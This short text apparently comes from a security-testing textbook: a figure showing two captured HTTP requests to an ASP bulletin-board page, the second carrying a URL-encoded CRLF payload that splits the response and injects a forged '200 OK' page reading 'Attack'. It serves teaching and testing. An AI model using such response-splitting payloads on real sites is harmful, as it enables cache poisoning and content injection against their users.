 GET /board_view.asp?num=5&test=3 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: ko-KR
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 112.170 :9595
DNT: 1
Cookie: ASPSESSIONIDQCARQTSD=AHGLDGGABPKFAAFCDGLJIJLJ
Connection: close
GET
/board_view.asp?num=5&test=3%0d%0aContentLength:%200%0d%0d%0a%0aHTTP/1.1%20
200%20OK%0d%0aContent-Type:%20text/html%0d%0aContent-Length:%2019%0d%0a%0d
%0a<html>Attack</html> HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://112.170. :9595/board_list.asp
Accept-Language: ko-KR
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
DNT: 1
Host: 112.170.7.4:9595
Cookie: ASPSESSIONIDQCARQTSD=AHGLDGGABPKFAAFCDGLJIJLJ
Figure 8.60: Screenshot of splitting the HTTP response to test for injection attack